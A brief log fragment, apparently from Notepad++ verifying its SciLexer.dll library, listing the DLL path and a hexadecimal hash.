notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | 42C4C5846BB675C74E2B2C90C69AB44366401093
|